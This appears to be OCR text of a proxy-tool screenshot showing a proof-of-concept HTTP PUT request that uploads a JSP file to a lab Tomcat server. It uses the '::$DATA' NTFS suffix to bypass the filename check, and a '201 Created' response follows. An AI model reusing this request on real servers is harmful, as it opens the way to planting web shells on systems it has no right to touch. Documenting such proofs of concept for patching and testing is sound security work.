 Raw Params Headers Hex
PUT /test03.jsp::$DATA HTTP/1.1
Host: 172.16.8.191:8080
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 7
acitsec
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 21 Sep 2017 10:03:53 GMT